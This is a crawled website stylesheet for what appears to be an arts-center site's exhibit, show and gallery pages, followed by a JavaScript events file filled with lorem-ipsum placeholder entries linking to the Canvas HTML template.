.exhibit-detail-section-e .testimonials-grid{margin-top: 25px;}
.exhibit-detail-section-e .testimonials-grid .artists-list-min{width: calc(20% - 15px);margin-right: 15px;}
.exhibit-detail-section-e .testimonials-grid .artists-list-min img{height: 100%;object-fit: cover;}

.exhibit-detail-section-f .sponsors-inner-image{border:1px solid #eee;padding:15px;text-align:center;margin: 10px 0;min-height: 112px;  display: flex;  justify-content: center;  align-items: center;}
.exhibit-detail-section-f .sponsors-inner-image img{max-height:80px;width:auto;height:auto;}

.exhibit-detail-section-h .cs-item{background-color:#f2f2f2;}
.exhibit-detail-section-h .cs-item:hover{background-color:#a79451;}
.exhibit-detail-section-h .cs-item .cs-item-img img{height:200px;object-fit: cover;}
.exhibit-detail-section-h .cs-item .cs-item-info{padding:15px;text-align:center;min-height: 100px;}
.exhibit-detail-section-h .list-item-col{padding-bottom:15px;}


.sponsors-maui-show-detail .oc-item {
  height: 150px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 15px !important;
  border: 2px solid #e6e6e6;
  margin: 5px;
}
.sponsors-maui-show-detail .oc-item img{
width: auto;
  height: auto;
  max-height: 100%;
max-width: 230px;
}

.det-list-shows img {
  aspect-ratio: 4/2.5;
  width: 100%;
  overflow: hidden;
  margin-bottom: 15px;
}
.det-list-shows .col-md-4{
  padding-bottom: 25px;
}
.det-list-shows{
line-height: 1.3;
}

@media (max-width: 767px){
.listing-cols-item, .IDLN3HM87WETI8E5, .IDLN3LZQLIR270O7{margin-bottom:15px !important;}
.footer--row .col-md-3:first-child .widget{padding-left:15px;}
.swiper_wrapper.vh-75 {height: calc(30vw) !important;}
.listing-item-info h2{font-size: 24px !important;}
.exhibit-detail-section-e .testimonials-grid .artists-list-min{width: calc(50% - 15px);}
.exhibit-detail-section-a h1{font-size: 28px !important;line-height: 1;}
.sub-heading {font-size: 22px !important;}
.exhibit-detail-section-b h3{font-size: 22px !important;}
.exhibit-detail-section-h .cs-item .cs-item-info{min-height: unset;}
}


.art-work-banner img{width:100%;height:calc(100vh - 100px);object-fit:cover;}
.artwok-section-a{padding: 50px 0;}
.artwok-section-a h5{font-size: 16px !important;color: #b89d3d;}
.artwok-section-a .artwork-info-item{padding:5px 0;}
.artwok-section-a .artwork-info-item b{min-width: 110px;display: inline-block;opacity: 0.8;}

.artwork-section-c{padding-bottom:50px;}
.artwork-section-c .cs-item{background-color:#f2f2f2;}
.artwork-section-c .cs-item:hover{background-color:#eee;}
.artwork-section-c .cs-item .cs-item-img img{height:200px;object-fit: cover;}
.artwork-section-c .cs-item .cs-item-info{padding:15px;text-align:center;min-height: 100px;}
.artwork-section-c .list-item-col{padding-bottom:15px;}

.exhibit-grid-maui{margin-top:0 !important;padding-bottom:40px;}
.exhibit-grid-maui .short-description p{min-height:200px;}

body.artist-detail-page header{background-color: #535b63 !important;}
body.artist-detail-page .text-white {color: #313131 !important;}

.IDLO8T88LKRQ78T3 .short-description{color: #9e9e9e;  line-height: 1.3;  padding-bottom: 15px;}
.show-listing-grid .show-item .show-buttons {
  margin-top: 15px;
}
.media-box{
background-color: #f7f7f7;
height: 100%;
}
.media-box .fbox-content{
padding: 0 20px 20px 20px !important;
}
.accordion .card {
  background: transparent;
border: none !important;
}
.accordion .card .card-header{
  background: transparent;
border: none !important;
padding-left: 0;
  padding-right: 0;
}
.accordion .card .card-header button{
padding-left: 0;
  padding-right: 0;
text-transform: unset;font-family: Roboto, sans-serif;
}
.accordion .card-body ul{
  margin-left: 15px;
  line-height: 1.5;
}
.media-row{
  display:flex;
}
footer .sociallink--block{
margin-left: 15px;
}
.boxrow .col-md-4::before{
background-color: #f8f8f8;
  position: absolute;
  top: -20px;
  left: 0;
  width: 100%;
  height: calc(100% + 40px);
  content: '';
  z-index: 0;
  border: 5px solid #fff;
}
.boxrow .col-md-4 *{
position:relative;
z-index:9;
}
.custom_testimonial {
  border: 2px solid #eee;
  box-shadow: none;
}
.custom_testimonial::before{
  display:none;
}
.custom_testimonial .pic img {
  width: 100%;
  height: 100%;
object-fit:cover;
}
.custom_testimonial .description {
  color: #353535;
}
.custom_testimonial .title {
  color: #9d883f;display: block;
}
.custom_testimonial .post {
  color: #646464;
  font-size: 14px;
}
.page-99 #mob-menu {
  background-color: transparent !important;
  border:0 !important;
}
.page-99 #search-header {
  background-color: transparent !important;
  border:0 !important;
}
.divider::after{margin-left:0 !important;}
.divider::before{margin-right:0 !important;}
.divider i{display:none !important;}
.all-tech-boxes {
  background-color: #f7f7f7;
  padding: 20px;margin-bottom:10px;
}

.show-listing-grid .list-col.col-lg-3 .show-cols{
flex: 0 0 100% !important;
    max-width: 100% !important;
}
.show-listing-grid .list-col.col-lg-4 .show-cols{
flex: 0 0 100% !important;
    max-width: 100% !important;
}
.show-listing-grid .list-col.col-lg-6 .show-cols{
flex: 0 0 100% !important;
    max-width: 100% !important;
}
.show-listing-grid .list-col.col-lg-4 .show-image-col a {
  height: 0;
  padding-top: 75%;
  width: 100%;
  overflow: hidden;
  display: block;
  background-position: center;
  background-size: cover;
}
.show-listing-grid .list-col.col-lg-6 .show-image-col a {
  height: 0;
  padding-top: 75%;
  width: 100%;
  overflow: hidden;
  display: block;
  background-position: center;
  background-size: cover;
}
.IDLM3BRLXDTCJUG3 .btn-group.d-xl-flex{
display:none !important;
}
.dropdown.dropleft{
display:block !important;
}
.btn-warning {
  color: #fff;
  background-color: #9d883f;
  border-color: #9d883f;
}
.btn-warning:hover{
  color: #fff;
background-color: #8c7b3e !important;
  border-color: #8c7b3e !important;
}
.menu-link {
  font-family: Roboto, sans-serif !important;
}
.slider-element.include-header{
margin-top:-1px !important;
}
.banner-info-banner.include-header{
margin-top:-1px !important;
}
#header-wrap {
  background: #181b3e !important;
  backdrop-filter: unset;
}
header .mob-menu .primary-menu .menu-item .menu-link{
text-shadow: none;
}
.max-vh-60 {
  max-height: unset !important;
}
.page-show-details .content-wrap .col-lg-4 .btn-success.btn-block:hover {
  background-color: #8c7b3e;
}
.listing-cols-item:hover .listing-item-info {
  background-color: #363636;
}
.exhibit-grid-maui .short-description p {
  min-height: 117px;
}
.sponsors-maui-show-detail{
padding-bottom:50px;
}
.exhibit-detail-maui-social .sharethis-inline-share-buttons{
margin-top:0 !important;
}
.tab-content > .tab-pane {
  padding: 20px 0;
line-height: 1.3;
}
.section-alternate-bg{
  background-color: transparent;
}
.team-circle {
  box-shadow: none;
  border-radius: 0;
  border-bottom: 1px solid #f5f5f5;
  margin-bottom: 0 !important;height: auto;
}
.team-circle:hover{
  box-shadow: none;
  border-radius: 0;
}
.team-circle .col-md-2{
display:none;
}
.masonry-thumbs.grid-8 > .grid-item {
  width: 25%;
}

@media (max-width: 767px){
.art-work-banner img{width:100%;height:300px;object-fit:cover;}
.artwok-section-a h1{font-size: 28px !important;line-height: 1;}
.exhibit-grid-maui .short-description p{min-height:unset;}
.show-listing-grid .show-item h2{font-size: 19px !important;}
.home-upcomming-shows h4{font-size:25px !important;}
.home-upcomming-shows .show-listing-grid .list-col:nth-child(2) {display: block !important;}
.home-upcomming-shows .show-listing-grid .list-col{display: block !important;}
.primary-heading h4{font-size: 26px !important;}
.secondary-heading h4{font-size: 20px !important;}
.media-box{margin-bottom:15px;}
header .search-header.search-show{top: 123px;}
#header-wrap{backdrop-filter:unset !important;}
.headertop ul{padding-bottom: 4px;padding-top: 4px;}
.slider-caption h2{line-height: 1;font-size: 36px !important;}
.IDLM3CIR4KW5UAI7 img{height: auto !important;}
.mm-close{top: -64px;}
}
@media (min-width: 768px) and (max-width: 991.98px) {
#header-wrap{backdrop-filter:unset !important;}
header .search-header.search-show{top: 123px;}
}

@media (min-width: 768px) {
.show-listing-grid .show-item h2{min-height: 50px;font-size: 19px !important;display: -webkit-box; -webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}
.home-upcomming-shows h4{font-size:35px !important;}
.primary-heading h4{font-size: 36px !important;}
.secondary-heading h4{font-size: 24px !important;}
}
@media (min-width: 992px) {
header .mob-menu .primary-menu .menu-item .menu-link{font-size: 15px;}
.slider-element.vh-75 {min-height: 30vw !important;}
.exhibit-grid-maui .row > .col-md-6{flex: 0 0 33.33333%;max-width: 33.33333%;}
.row.show-listing-grid{flex-direction: row;gap: unset;}
.no-sticky #header-wrap{position:relative;min-height:150px;}
.no-sticky .header-wrap-clone{display:none !important;}
header .mob-menu .primary-menu .menu-item .menu-link{padding-top: 39px !important; padding-bottom: 39px !important;}
}
@media (min-width: 1200px) {
body {font-size: 18px !important;line-height: 1.3;}
.info-cols-hm p {font-size: 18px ;}
.meet-wrapper .item p{font-size: 18px ;}
.show-listing-grid .show-item h2 {line-height: 1.3;}
.IDLN3LZQLIR270O7 .btn{font-size: 18px;}
.IDLN3HM87WETI8E5 .btn{font-size: 18px;}
.show-listing-grid .show-item .show-buttons .btn{font-size: 16px;}
.headertop {font-size: 16px;}
.custom_testimonial .description {font-size: 18px;}
.custom_testimonial .post {font-size: 16px;}
.team-circle  h4 {font-size: 18px !important;}
}

.embed[data-gjs-type] .alert-owv{display:none !important;}
.embed[data-gjs-type] .checkbox-chx{padding-left: 0;margin-top: 30px;}
.embed[data-gjs-type] form{font-size: 15px !important;}
.embed[data-gjs-type] .select-5oc {display:none !important;}
.embed[data-gjs-type] .rec-rob{display:none !important;}
.embed[data-gjs-type] .frequency-recurring-f16{display:none !important;}
.embed[data-gjs-type] .style-yK5V8{display:none !important;}
.embed[data-gjs-type] .form-odd span{  position: absolute;  top: 31%;  left: 20px;}
.embed[data-gjs-type] .label-6g1 {margin-bottom: 0px;  padding-left: unset;}
.embed[data-gjs-type] .label-5yp { padding-bottom: 10px !important;  display: block;}

.IDM1P2HXW9W6M411 button.btn.btn-success.btn-standard {
    display: block;
    width: 100%;
    margin-bottom: 1.1825rem;
    background: #a79451;
    max-width: none;
    color: #FFF;
    font-weight: 600;border-color: #a79451;
}

.IDM1UJVTUKVOM8J19 h2 {
 margin-bottom:0;
}

@media (min-width: 992px) {
  .headertop .search-header .form-control {padding-top: 10px;padding-bottom: 10px;height: 40px;background-color: #fff;}
header .search-header-inner{padding: 5px;}
 .headertop .search-header button {margin-top: 9px;}
.headertop .search-header .form-control:focus {background-color: #fafafa !important;}
.headertop ul li:last-child{padding-left: 10px;}
}

.IDLVXSWRJC7SS1N1 button.btn.btn-warning.btn-standard {
    display: block;
    width: 100%;
    margin-bottom: 1.1825rem;
    background: #a79451;
    max-width: none;
    color: #FFF;
    font-weight: 600;
}

.IDLN3MFMNOODMBR7 h4{
font-size: 22px !important;
}
.IDLN3MFMNOODMBR7  .listing-cols-item .banner {
  border-radius: 10px 10px 0 0;
  aspect-ratio: 4/2.7;
  object-fit: cover;width: 100%;
}
.pg-banner-bg::after{
display:none;
}

.gallery-home{
position:relative;
overflow: hidden;
}
.gallery-home .gallery-home-bg{
position:relative;
border-radius:10px;
overflow: hidden;
}
.gallery-home .gallery-home-bg::after {
  background: rgb(0,0,0);
  background: linear-gradient(0deg, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0) 100%);
  position: absolute;
  content: '';
  width: 100%;
  height: 70%;
  bottom: 0;
border-radius:10px;
left:0;
}
.gallery-home-info {
  position: absolute;
  bottom: 0;
  padding: 25px;
  color: #fff;
}
.gallery-home-bg img {
  min-height: 500px;
  object-fit: cover;
}
.gallery-home-info .d-flex img{border-radius:5px;}
.gallery-home-info h2{line-height: 1;  margin-bottom: 0;font-size: 36px !important;}
.gallery-home-info p{margin-bottom: 0;}
.gallery-home-info .d-flex h3{font-family: Roboto, sans-serif;font-size: 16px !important;margin-bottom: 0 !important;font-weight: normal;}
.gallery-home-info .d-flex h3 a{font-family: 'Cabrito Didone';font-size:23px;display:block;font-weight: bold;color: #fff;}
.gallery-home-info .d-flex h3 a:hover{color: #a79451;}

body.page-show-details .iconlist{font-size: 16px;color: #707070;}
body.page-show-details .iconlist .badge-success{background-color: #9d883f}
body.page-show-details h2{margin-bottom: 35px !important;}
.page-show-details .tab-nav {background: transparent;}
.page-show-details .tab-container {border-top: 1px solid #dbdbdb !important;}
.page-show-details .si-share span {font-size: 20px;}
.page-show-details .si-share.justify-content-between {justify-content: start !important;border-bottom:none !important;margin-top: 10px !important;}
.page-show-details .col-lg-4 h4{margin-top: 0 !important;}

.page-show-details .table-responsive{max-width: unset !important;}
.page-show-details .table-responsive .badge-danger{background-color: #363092;}
.page-show-details .table-responsive .btn-info{background-color: #9d883f;border-color: #9d883f;}

.show-listing-grid .show-item{display: block;}

.fc-event-container > div, .fc-more-cell > div{padding: 10px;}
.fc-event-container .event_time {color: #706f6f;}
.fc-event-container .event_time a {color: #252a66 !important;}

.btn-secondary{background-color: #252a66;border-color: #252a66;color:#fff;}
.btn-secondary:hover{background-color: #181b3e;border-color: #181b3e;color:#fff;}


.headertop a span.btn {
  padding: 2px 15px !important;
  font-size: 13px;
  line-height: 30px !important;
  text-transform: uppercase;
}
.year-filter label {
  font-family: Roboto, sans-serif;
  font-size: 16px;
  margin-left: 20px;
}
.year-filter label label {
  margin-left: 0 !important;
}
.custom_testimonial .pic {
  display: none !important;
}
.custom_testimonial{
  padding: 30px !important;
}
.IDLQ2B5LWD1X2IR1 .owl-stage {
  width: 100% !important;
}
.IDLQ2B5LWD1X2IR1 .owl-stage .owl-item{
  width: 100% !important;text-align: center;
}
.IDLQ2B5LWD1X2IR1 .section{
  margin:0 !important;padding:0 !important;
}
.exhibit-listings .show-image img{
aspect-ratio: 4/2.6;
  object-fit: cover;
}
.exhibit-listings .show-item  h2 a{
font-weight: bold;
}
.exhibit-listings .show-item  br{
  display:none;
}
.exhibit-listings .show-time {
  color: #3f4697;
  font-size: 16px;
margin-bottom: 5px;
}
.exhibit-listings .show-description {
font-size: 16px;
  color: #6b6b6b;
}
.exhibits-container{
padding: 0;
  margin-top: 40px;
}
.year-filter {
  background-color: #f5f5f5;
  width: 100%;
  padding: 15px;
  text-align: center;
  margin-bottom: 20px;
}
.year-filter label{
  margin-left: 0;margin-bottom: 5px;
}
.IDLO8T88LKRQ78T3 .listing-cols-item {
  height: 100%;
  background-color: #000;
  border-radius: 12px;
}
.IDLO8T88LKRQ78T3 .listing-cols-item:hover .listing-item-info {
  background-color: transparent !important;
}
.footer--widget .row {
  margin: 0;
}
#search-btn-top {
  background-color: transparent !important;
  border: none  !important;
}

.dark #header-wrap {border: none !important;}
#header{border: none !important;}
.slider-element.vh-75 .slider-caption h2{line-height: 1 !important;}

.sponsor-logos .owl-carousel .owl-item img{max-width: 100%;width:auto;height:auto;max-height: 100px;margin: 0 auto;}
.sponsor-logos{margin-bottom:40px;}
.sponsor-logos .oc-item {padding: 15px !important;background-color: #f9f9f9;  margin-right: 10px;}

.slider-arrow-left, .slider-arrow-right {
  opacity: 1;
}
.flex-next i, .flex-prev i, .slider-arrow-bottom-sm i, .slider-arrow-left i, .slider-arrow-right i, .slider-arrow-top-sm i{
color: #fff;
}
.flex-next, .flex-prev, .slider-arrow-bottom-sm, .slider-arrow-left, .slider-arrow-right, .slider-arrow-top-sm{
background-color: rgba(0,0,0,0.3);
}
.flex-next:hover, .flex-prev:hover, .slider-arrow-bottom-sm:hover, .slider-arrow-left:hover, .slider-arrow-right:hover, .slider-arrow-top-sm:hover {
  background-color: rgba(0,0,0,0.7);
}
.row.IDM2C6PTLE9OWTN1{justify-content: center;}

#imageslist, #videolist{
  border: 2px solid #dbdbdb;
  margin-bottom: 30px !important;
  padding: 30px;
  background: #f5f5f5;
}
#imageslist {
  display: flex;
  flex-wrap: wrap;
}
#imageslist h3{
  font-family: Roboto, sans-serif !important;
font-size: 15px !important;
    line-height: 1.3;
color:#000;
margin-top: 10px;
  font-weight: normal;
}

#imageslist .images-item{
width: 33.33336%;
  padding: 2px;
}
#imageslist .images-item:hover{
opacity:0.9;
}
#imageslist .images-item .grid-item{
position: unset !important;
width: 100%;
padding: 0 !important;
}
#imageslist .images-item .grid-container{
height: auto !important;
}
#videolist .masonry-thumbs .grid-item{
position:unset !important;
}
#videolist .masonry-thumbs .grid-item:hover{
opacity:0.9;
}
#videolist .bg-overlay{
display:none !important;
}
#videolist .vid-title{
color:#000 !important;
display:block;
margin-bottom:15px;
font-size: 15px;
  margin-top: 10px;
}
.IDLN1T7IOIR4GES3 h3{display:none;}
.exhibit-detail .banner-info-banner  img{width:100%;}
.exhibit-detail-section-h.exhib-artworks .cs-item-img {
  height: 200px;
  display: flex;
  text-align: center;
  background-color: #c4c4c4;
  flex-wrap: wrap;
}
.exhibit-detail-section-h.exhib-artworks .cs-item-img img {
  max-height: 100%;
  max-width: 100%;
  height: auto;
  width: auto !important;
  margin: 0 auto;
  object-fit: contain;
}

@media (max-width: 767px){
.gallery-home-info .d-flex{margin-top:15px;}
.headertop ul li:nth-child(3){display:none;}
.dark #header-wrap {background-color: #181b3e !important; border: none !important;}
#header{border: none !important;}
header .mob-menu{top: 79px !important;}
.IDLVXURGVDT6BMT1 .team-circle .col-3{flex: 0 0 50%;max-width: 50%;}
header #mob-menu{background-color: #000 !important;border: none  !important;}
.page-99 #mob-menu{background-color: #000 !important;border: none  !important;}
.page-99 #search-header{background-color: #000 !important;border: none  !important;}
#imageslist .images-item{width: 50%;}
.slider-caption-inner .btn-primary{line-height: 26px;}
.slider-image .slider-caption {position: absolute;  bottom: 10px;}
.slider-element.vh-75 .slider-caption h2 {font-size: 22px !important;}
.note-float-right {margin-left: 0;margin-bottom: 25px;float:none !important;clear:both;display: block;max-width;100%;height:auto !important;}
.note-float-left{margin-right: 0;margin-bottom: 25px;float:none !important;clear:both;display: block;max-width;100%;height:auto !important;}
}
@media (min-width: 768px) and (max-width: 991.98px) {
.headertop ul{padding-top: 5px;padding-bottom: 5px;}
 .headertop ul li:last-child {padding-left: 10px;}
.dark #header-wrap {background-color: #181b3e !important;  }
.footer--row .col-md-3{flex: 0 0 50%;max-width: 50%;}
 .swiper_wrapper.vh-75 {height: calc(30vw) !important;  }
.row.show-listing-past-show{margin-left: -15px !important;}
.row.show-listing-past-show .list-col{flex: 0 0 50%;max-width: 50%;}
.note-float-right {margin-left: 25px;  margin-bottom: 25px;}
.note-float-left{margin-right: 25px;  margin-bottom: 25px;}
}
@media (min-width: 992px) and (max-width: 1030px) {
header .mob-menu .primary-menu .menu-item .menu-link{padding-right: 7px;font-size: 14px;}
.standard-logo img {height: 75px;}
 .slider-element.vh-75 {height: 30vw !important;  }
header{min-height: 125px;}
}
@media (min-width: 992px) {
.IDLO8T88LKRQ78T3 .listing-item-info h3{min-height: 70px;}
header .mob-menu .sub-menu-container{display: block !important;}
.row.show-listing-past-show{margin-left: -15px !important;}
.note-float-right {margin-left: 25px;  margin-bottom: 25px;}
.note-float-left{margin-right: 25px;  margin-bottom: 25px;}
}
@media (min-width: 1200px) {
  body.page-show-details{line-height: 1.5;}
body.page-show-details h2 {font-size: 43px !important;  line-height: 1.3;}
}


.flex-grid-cst {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 1rem;
}

.loadMoreClassFilter{
margin-bottom: 1rem;
border: 1px solid #252a66;
    color: #252a66;
}
.show-listing-past-show .show-short-description p{
font-size: 16px;
}
.menu-item .sub-menu-trigger.icon-rotate-90 {
  color: rgba(255, 255, 255, 0.25);
}
.you_may_also_like {
  margin-top: 20px;
}
body.page-show-details .card-header h2 {
  margin-bottom: 0 !important;
}
.page-show-details .short_desc_section {
  font-size: 22px;
  margin-bottom: 30px !important;
}

.IDKQ91JU3OARBLG1 .input-group .btn{line-height: 1;}
@media (max-width: 767px){
header .mob-menu .sub-menu-container .sub-menu-container{right: 0;}
#header-wrap:not(.menu-show) .icon-line-cross {display: none;}
}

[data-cke-magic-line] {display: none !important;}
.page-131 .exhibit-grid-maui{
padding-bottom: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://mauiarts.org/themes/global/maui/js/events-data.js
body_size: 3833
content:
var canvasEvents = {
	'12-14-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Amet Temporibus ad quod enim dolor doloribus sequi!</a>',
	'11-11-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Necessitatibus nostrum voluptatibus voluptas in sequi aperiam!</a>',
	'10-17-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Eaque molestiae assumenda necessitatibus alias dignissimos quod facere!</a>',
	'10-02-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Expedita velit sequi harum modi sed autem voluptatibus.</a>',
	'09-30-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Cupiditate blanditiis autem at obcaecati libero laborum.</a>',
	'09-22-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quo accusamus itaque esse aliquid error reprehenderit!</a>',
	'09-16-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quia magni aperiam nam asperiores animi enim?</a>',
	'08-21-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quia quibusdam nemo nobis rerum. Dolorem, ipsa?</a>',
	'08-09-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>At minima unde cum alias maiores corrupti quas.</a>',
	'07-23-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Blanditiis maiores odio cumque eligendi facilis iure.</a>',
	'07-16-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Dolorum, iusto quisquam distinctio dolore quo aperiam reiciendis.</a>',
	'06-28-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Aperiam odio voluptatibus quae sunt unde itaque.</a>',
	'06-15-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Tempore asperiores et possimus inventore vero ab.</a>',
	'06-02-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Possimus asperiores perferendis recusandae debitis omnis consectetur aut!</a>',
	'05-30-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Minus aliquid maxime atque praesentium rerum dolores sint?</a>',
	'05-18-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Corporis accusantium assumenda facilis fugiat ut nostrum.</a>',
	'05-09-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Sequi ad sint sunt quasi veniam cum.</a>',
	'04-28-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Voluptates quae delectus laudantium vitae tempore sunt.</a>',
	'04-21-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Saepe possimus architecto necessitatibus quibusdam quam cupiditate!</a>',
	'04-16-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Sed facilis optio laborum doloremque repudiandae a.</a>',
	'03-23-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quo officia nostrum optio nulla rerum enim.</a>',
	'03-04-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Quod facilis ratione odit facere mollitia fugit.</a>',
	'02-20-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Distinctio maiores explicabo quasi at doloremque aliquam.</a>',
	'02-13-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Doloribus voluptatibus sunt minima itaque eligendi nesciunt?</a>',
	'01-29-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Repudiandae, vero qui dolores at adipisci expedita autem!</a>',
	'01-17-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Commodi qui recusandae nihil repudiandae quam dolorum!</a>',
	'01-06-2021' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Eius eos non error ut officiis expedita.</a>',
	'12-22-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Doloremque pariatur sequi porro repudiandae! Ab, sint.</a>',
	'12-11-2020' : '<a href="https://1.envato.market/c/1309643/480739/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcanvas-the-multipurpose-html5-template%2F9228123%3Flicense%3Dregular%26open_purchase_for_item_id%3D9228123%26purchasable%3Dsource" target=_blank>Ad magnam recusandae ratione voluptas quibusdam autem!</a>',
